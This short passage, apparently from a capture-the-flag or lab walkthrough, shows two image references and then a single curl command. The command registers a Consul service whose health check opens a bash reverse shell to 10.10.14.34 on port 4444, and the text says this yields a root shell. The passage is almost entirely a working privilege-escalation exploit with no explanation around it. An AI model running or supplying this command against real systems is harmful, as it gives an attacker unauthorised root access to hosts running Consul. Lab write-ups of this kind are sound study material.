 curl -X PUT http://127.0.0.1:8500/v1/agent/service/register -H "Content-Type: application/json" -d '{"Address": "127.0.0.1", "check": {"Args": ["/bin/bash", "-c", "bash -i >& /dev/tcp/10.10.14.34/4444 0>&1"], "interval": "10s", "Timeout": "864000s"}, "ID": "gato", "Name": "gato", "Port": 80}'And we get a root shell:
